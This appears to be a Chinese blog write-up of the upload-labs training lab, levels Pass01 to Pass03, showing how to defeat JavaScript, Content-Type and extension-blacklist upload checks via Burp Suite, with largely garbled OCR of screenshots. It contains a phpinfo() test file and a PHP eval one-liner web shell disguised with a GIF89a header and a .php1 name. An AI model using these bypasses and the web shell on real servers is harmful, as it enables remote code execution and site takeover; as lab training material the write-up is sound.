# 文件上传通关笔记(upload-writeup)

# 原创

Ox小笼包 ● 于 2021-01-26 10:56:56 发布 ● 348 ◆ 收藏
 分类专栏: <u>渗透测试</u> 文章标签: <u>安全 经验分享</u>
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/m0\_50800033/article/details/113173689</u>
 版权



渗透测试 专栏收录该内容

3篇文章0订阅

订阅专栏

前言



- 一、客户端javascript校验(一般只校验后缀名)
- 二、服务端校验:
  - 1. 文件头content-type字段校验(image/gif)
  - 2. 文件内容头校验(GIF89a)
  - 3. 后缀名黑名单校验
  - 4. 后缀名白名单校验
  - 5. 自定义正则校验 WAF设备校验(根据不同的WAF产品而定)

Pass01 JS 效验

一般都是在网页上写一段javascript脚本,校验上传文件的后缀名,有白名单形式也有黑名单形式。

判断方式:在浏览加载文件,但还未点击上传按钮时便弹出对话框,内容如:只允许上传.jpg/.jpeg/.png后缀名的文件,而此时并没有发送数据包。



### 绕过方式:

### 方法一:

### 直接删掉JS代码:

如:把return checkFile()删掉,然后直接上传。

| 🔁   🔲 🗖 🗖 📕   🔹 🚺 🚯 (Burp Suite C                                                                                                    | Community 🚺 upload-labs - Mozilla Fir 🖃 root@go: ~/桌面/pte/upl                                                                                                    |                                                                                                    | dia de          | 10:30上午 EN 口 ·                  | 🕖 🌲 🗎 92% 🔒 G         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|---------------------------------|-----------------------|
|                                                                                                    | upload-labs - Mozilla                                                                                                    | a Firefox                                                                                                    |                 |                                 | _ = ×                 |
| Cupload-Jahs X th Dreferences                                                                                                    | x   +                                                                                                    |                                                                                                    |                 |                                 |                       |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| (←) → C <sup>*</sup> (a) () 192.168.130.3/upload-                                                                                                    |                                                                                                    |                                                                                                    |                 | … ⊠ ☆                           | IIN 🗊 😅 🖃             |
| N. Kall Laure N. Kall Tastatas, N. Kall Tasta (A.Kall Dave N.                                                                                                    |                                                                                                    | A MORTH Character and the Architecture of the Architecture of the |                 |                                 |                       |
|                                                                                                    | Kau Forunis 🔍 Nethunter 😁 Oriensive Security 🔍 Exploit-DB 🔍 GHDB 🦉                                                                                                    | G MSFO C Vullerability. Comman a upload-tabs G 众迎未到ever                                                                                                    |                 |                                 |                       |
| ② You must log in to this network before you can access the line in the second second seco | lernet.                                                                                                    |                                                                                                    |                 | Open N                          | etwork Login Page 🛛 🗙 |
| Kau http                                                                                                    | DUCS                                                                                                    |                                                                                                    | _               |                                 |                       |
|                                                                                                    | is. Huces. Kathory                                                                                                    |                                                                                                    | /               | 显示源码 查看提示                       | 清空上传文件                |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Dece 01                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-01                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-02                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-03                                                                                                    | 个 matchall 到 服 条 哭                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-04                                                                                                    | The sheet of the state of the state of the s |                                                                                                    |                 |                                 |                       |
| Pass-05 上传区                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-06                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-07 请选择                                                                                                    | 要上传的图片:                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-08                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Brow Brow                                                                                                    | wse 0919 php                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-07                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-10                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-11                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-12                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-13                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-14                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| Pass-15                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| https://docs.kali.org                                                                                                    |                                                                                                    |                                                                                                    |                 |                                 |                       |
| 🕞 🗘 Inspector 🕞 Console 🕞 Debugger {} Style Editor 🕥                                                                                                    | Performance 🗊 Memory ᡝ Network 🖹 Storage 🕇 Accessibility 🌒 HackBar                                                                                                    |                                                                                                    |                 |                                 | 0 ··· ×               |
| Q, Search HTML                                                                                                    |                                                                                                    | 🕂 💉 🗑 Filter Styles                                                                                                    | :hov .cls 🕂 🗈 [ | Layout Computed                 | Changes Fonts Animat  |
| P (12) (0 (12)                                                                                                    |                                                                                                    | element () {                                                                                                    | inline .        | ▼ Flexbox                       |                       |
| ::marker                                                                                                    |                                                                                                    | }                                                                                                    |                 | Salact a Elay container or iter | n to continue         |
| <h3>上传区</h3>                                                                                                    |                                                                                                    | Inherited from ol                                                                                                    |                 | Select a riex container or iter | n to continue.        |
| <form enctype="multipart/form-data" method="post" onsubmit:<br="">cost#2418 m Landom Http://ox</form>                                                                                                    | <pre>return checkFile()"&gt; event</pre>                                                                                                    | ol () (                                                                                                    | index.css:44    | ▼ Grid                          |                       |
| > (p) (m                                                                                                    |                                                                                                    | list-style: ▶ none;                                                                                                    |                 | CSS Grid is not in use on this  | ; page                |
|                                                                                                    |                                                                                                    | Inherited from body                                                                                                    |                 | ≠ Box Model                     |                       |
| <pre>&gt; <div id="msg"> </div> &gt; cdiv id="img"&gt; </pre>                                                                                                    |                                                                                                    | holy the I                                                                                                    | index crcs7     |                                 |                       |
|                                                                                                    |                                                                                                    | font-family: Lato, "Helvetica Neue"                                                                                                    | , Helvetica,    | margin 0                        |                       |
| $html > body > div {\sc image} and > div {\sc image} and > di > li > form$                                                                                                    |                                                                                                    | Arial, "Microsoft Yahei", 微软推黑                                                                                                    | sans-serif;     | border                          | <del></del>           |

方法二:

#### 使用BurpSuite代理截断,将要上传的文件后缀改成可以上传的类型,通过代理再改回来。



| Pass-01 |                     |                      |              |                              |        |
|---------|---------------------|----------------------|--------------|------------------------------|--------|
|         | 任务                  |                      |              |                              |        |
|         | 上住一人                |                      |              |                              |        |
|         | 上传一个webshell 到版外态。  |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         | 请 选 择 要 上 传 的 图 片 : |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         | Browse 0919.jpg     | <mark>上传</mark>      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         | -                   |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     |                      |              |                              |        |
|         |                     | Commisted 2018       | 020 hu -0m 1 |                              |        |
|         |                     | Copyright @ 2018 ~ 2 | 020 by Cony1 | https://blog.csdn.net/m0_508 | 300033 |

### S | 💷 🗂 🗀 🔜 | 🚺 🗾 d-labs - Mozilla Fir... 🔳 root@go: ~/桌面/pte/upl 10:55上午 💷 🗗 🕕 🌲 🖥 78% 🔒 G Buro Suite Con munity Edition v2.1.07 - Ter Burp Project Intruder Repeater Window Help Dashboard Target Promet Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Intercent HTTP history WelsSockets history Options Options Options 欢迎来到level1 ... ເ ☆ 🔨 Kali L Request to http://192.168.130.3:80 ⑦ Your Open Network Login Page 🛛 🗙 Descrit Descrit Provide Providence Providence Provide Forward Drop Intercept is on Action Comment this item 显示源码 查看提示 清空上传文件 -146174240316953345312010828651 ontent-Dieposition: form-data; name="upload\_file"; filename="0915.php" ontent-Type: image/jpeg <?php phpinfo(); () < + > Type a search term

#### 成功获取PHP信息:

| 📔 🚞 🔚 📑 📔 🍋                                                           | nity 🚺 PHP 7.3.4 - phpinfo() - M 🔳 root@c | jo: ~/桌面/pte/upl                                                                                                    | 10:57 上午      | EN 🛛 🕕 🌲 🕈 78% 🔒 G          |
|-----------------------------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-----------------------------|
|                                                                       |                                           | PHP 7.3.4 - phpinfo() - Mozilla Firefox                                                                                                    |               | _ = ×                       |
| HP 7.3.4 - phpinfo() × 🔅 Preferences × +                              |                                           |                                                                                                    |               |                             |
|                                                                       |                                           |                                                                                                    |               |                             |
| • → C û ① 192.168.130.3/upload-labs/W                                 | WW/upload/0919.php                        |                                                                                                    | ··· 🖾 🕁       | II\ ☎ 🛎   ≡                 |
| . Kali Linux 🔨 Kali Training 🔨 Kali Tools 🖨 Kali Docs 🔨 Kali Fo       | rums 🔍 NetHunter  🖨 Offensive Security 🔸  | Exploit-DB 👋 GHDB 🖨 MSFU 🙋 Vulnerability: Comman 🔓 upload-labs 🖨 欢迎来到le                                                                                                    |               |                             |
| ) You must log in to this network before you can access the Internet. |                                           |                                                                                                    |               | Open Network Login Page 🛛 🗙 |
|                                                                       |                                           |                                                                                                    |               | 1                           |
|                                                                       |                                           |                                                                                                    |               | 1                           |
|                                                                       | System                                    | Windows NT WIN-VDGHAFVL9QB 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Service Pack 1) AMD64                                                                                                    |               |                             |
|                                                                       | Build Date                                | Apr 2 2019 21:50:57                                                                                                    |               |                             |
|                                                                       | Compiler                                  | MSVC15 (Visual C++ 2017)                                                                                                    |               |                             |
|                                                                       | Architecture                              | x64                                                                                                    |               |                             |
|                                                                       | Configure Command                         | cscript /rologo.configure.js *enable snapshot build* *enable debug pack* *disable zts* *with pdo-oci=c:\php<br>snap-build\dpsp_aux\oracle\bg4\nstartclient_12_1\sdk.shared* *with oci8-12c=c:\php-snap-build\dpsp_aux<br>\oracle\bg4\dg4\nstartclient_12_1\sdk.shared* *enable object-out-dim/obj/* *enable com-dotnet-shared* *<br>without-analyzer* *with pgo* |               |                             |
|                                                                       | Server API                                | CGI/FastCGI                                                                                                    |               |                             |
|                                                                       | Virtual Directory Support                 | disabled                                                                                                    |               |                             |
|                                                                       | Configuration File (php.ini) Path         | C: \Windows                                                                                                    |               |                             |
|                                                                       | Loaded Configuration File                 | E:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini                                                                                                    |               |                             |
|                                                                       | Scan this dir for additional .ini files   | (none)                                                                                                    |               |                             |
|                                                                       | Additional .ini files parsed              | (none)                                                                                                    |               |                             |
|                                                                       | PHP API                                   | 20180731                                                                                                    |               |                             |
|                                                                       | PHP Extension                             | 20180731                                                                                                    |               |                             |
|                                                                       | Zend Extension                            | 320180731                                                                                                    |               |                             |
|                                                                       | Zend Extension Build                      | API320180731,NTS,VC15                                                                                                    |               |                             |
|                                                                       | PHP Extension Build                       | API20180731,NTS,VC15                                                                                                    |               |                             |
|                                                                       | Debug Build                               | no                                                                                                    |               |                             |
|                                                                       | Thread Safety                             | disabled                                                                                                    |               |                             |
|                                                                       | Zend Signal Handling                      | disabled                                                                                                    |               |                             |
|                                                                       | Zend Memory Manager                       | enabled                                                                                                    |               |                             |
|                                                                       | Zend Multibyte Support                    | provided by mbstring                                                                                                    |               |                             |
|                                                                       | IPv6 Support                              | enabled                                                                                                    |               |                             |
|                                                                       | DTrace Support                            | disabled                                                                                                    |               |                             |
|                                                                       | Registered PHP Streams                    | php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar                                                                                                    |               |                             |
|                                                                       | Registered Stream Socket Transports       | tcp, udp, ssl, tis, tisv1.0, tisv1.1, tisv1.2                                                                                                    |               |                             |
|                                                                       |                                           |                                                                                                    | 🖸 👝 htt 🗐 🔗 🗂 | 🔲 🚛 🚮 🕢 💷 Disaka (Caul      |

🔰 💿 🖓 🚍 🌽 🛄 🜆 🚮 🚯 Right (Ctrl

## Pass02 Content-type 效验

用BurpSuite修改content-type。

源代码:



仅仅判断content-type类型,因此可以将上传"一句话的文件"抓包修改content-type为图片类型: image/jpeg、image/png、image/gif。

上传文件,用bp抓包,并把Content-Type: application/x-php 改为 Content-Type: image/jpeg。

| 📉   💷                    | 💼 🔚 📲 📔 🤰 🚺 👔 Burp Suite Community E 🔍 upload-labs - Mozilla Fir 🖿 root@go: ~/桌面/pte/upl                                                                    |                                       | 11:33上午 EN 口 4         | 🗎 🛔 🚺 64% 🛔 🖨 😁     |
|--------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|------------------------|---------------------|
|                          | Burp Suite Community Edition v2.1.07 - Temporary Project                                                                                                    | _                                     | (                      |                     |
| - upload                 | Burp Project Intruder Repeater Window Help                                                                                                    |                                       |                        |                     |
| $ \rightarrow $          | Dashboard Target Prox Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                    |                                       |                        | w m 🔿 =             |
| Kali Li                  | Intercept HTTP history WebSockets history Options                                                                                                    |                                       | 小迎来到level1             |                     |
| <ul> <li>Your</li> </ul> | C Request to http://192.168.130.3:80                                                                                                    |                                       | Open N                 | etwork Login Page   |
|                          | Forward Drop Intercept is on Action                                                                                                    | Comment this item 👋 📀                 |                        |                     |
| r                        | Raw Params Headers Hex                                                                                                    |                                       | <mark>隐藏源码 查看提示</mark> | 清空上传文件              |
|                          | POS7 /upload-labs/WWM/Pass-02/index.php?action=show_code HTTP/1.1                                                                                           |                                       |                        |                     |
|                          | User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0<br>Accept: text/html.application/xhtml+xml.application/xml;g=0.9.*/*;g=0.8 |                                       |                        |                     |
|                          | Accept_Language: en-US,en;g=0.5<br>Accept_Encoding: gzin_deflate                                                                                            |                                       |                        |                     |
|                          | Referer: http://192.168.130.3/upload-labs/WWW/Pass-02/index.php7action=show_code                                                                            |                                       |                        |                     |
|                          | Content-Length: 372                                                                                                    |                                       |                        |                     |
|                          | Connection: close<br>Upgrade-Insecure-Requests: 1                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          | <pre>jContent-Disposition: form-data; name="upload_file"; filename="0919.php"<br/>Content-Type:image/jpeg</pre>                                             |                                       |                        |                     |
|                          | <2php                                                                                                    |                                       |                        |                     |
|                          | <pre>phpinfo(); 7&gt;</pre>                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    |                                       |                        |                     |
|                          |                                                                                                    | · · · · · · · · · · · · · · · · · · · | ttos://blog            | sdn.net/m0_50800033 |
| Waiting fo               | C + > Type a search term                                                                                                    | 0 matches                             | nups.norog.            |                     |

疑问:如果不知道源代码怎么知道是content-type效验,mime-type与content-type区别。

### Pass03 黑名单验证:后缀名

基于文件后缀名验证方式的分类:

1、基于白名单验证:只有在白名单中有的后缀名,文件才能上传成功。

2、基于黑名单验证:只有不在黑名单中的后缀名,文件才能上传成功。

这一关禁止.jsp、.php、.asp、.aspx后缀名的文件上传。

但是可以其他后缀名嘛,例如php1、php2、phtml、php5等等。(前提是apache的httpd.conf中有如下配置代码:

AddType application/x-httpd-php .php .phtml .phps .php5 .pht)



### 注: 上传成功后, 文件名会被更改, 所以需要查看文件上传的位置以及文件名。

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| POST / upload/Pass=03/index.pbg HITP/1.1         #           Host: 172.16.12.141.8000         USer-Agent: Mozilla/5.0 (Windows NT 6.1: WOW61: rv:17.0) Gecko/20100101 Firefox/17.0           Accept: text/htal.upplication/Attal#anal.upplication/anal.ge0.9, */*:ge0.8         Accept:-language: shrCk.htal*:ge0.8, errol5:ge0.5, errol5.ge0.5, errol5.ge0.5           DNT: i         Beferer: http://12.16.12.141.8000/upload/Pass=03/index.php | (li%a id="Pass-18" intef="/upload/Pass-18/index.pbg")Pass-18(%v(li)<br>(li%a id="Pass-18" intef="/upload/Pass-18/index.pbg")Pass-18(%v(li)<br>(li%a id="Pass-20" intef="/upload/Pass-20/integ")Pass-20(%v(li)<br>(li%a id="Pass-21" intef="/upload/Pass-21/index.pbg")Pass-21(%v(li)<br>(li%a id="Pass-21" intef="/upload/Pass-21/index.pbg")Pass-21(%v(li)<br>(di%a id="Pass-21" intef="/upload/Pass-21/index.pbg")Pass-21(%v(li))                                                                                                    |
| Cookie: ECS[visit_time]=1: FBF2ESSID=98e17f7b02d91a8me9033ec18877371m<br>Z-ervardef-yr: 8.8.8.8<br>Connection: close<br>Content-Type: Multipart/form-data: boundary=                                                                                                    | (dr):4f*(pload_panel)> (al)  (al)  (al)  (al)  (b)  (f)  (f) |
| Content-Disposition: form-data: name="upload_file": filemame=[getabell.php1"]<br>Content-Type: image/jpg<br>GIF89s<br><pre>cphp dEVAL(\$_POST[abc]):??<br/></pre>                                                                                                    | <pre>(do)上传版(/hom-data' method='post' onsubmit='return checkFile()'&gt;</pre>                                                                                                    |
| Content-Ulgoollin: form-arts: name= suburt                                                                                                    | (dr) 1.5 Met / (dry)<br>(dry 1.6 met / (dry)<br>(ang stee //upland/202101182011019101.php1 * adth="250px" /> (/dry)<br>(/1)<br>(/dry)                                                                                                    |
|                                                                                                    | <pre>(/div)</pre>                                                                                                    |
